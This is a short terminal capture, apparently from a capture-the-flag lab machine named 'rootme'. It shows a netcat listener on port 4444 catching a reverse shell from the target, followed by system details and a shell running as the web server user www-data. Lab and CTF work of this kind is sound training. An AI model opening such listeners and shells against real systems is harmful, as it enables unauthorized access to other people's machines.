 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.144.179: inverse host lookup failed: Host name lookup failure
connect to [10.9.4.170] from (UNKNOWN) [10.10.144.179] 41510
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 21:05:10 up  1:03,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off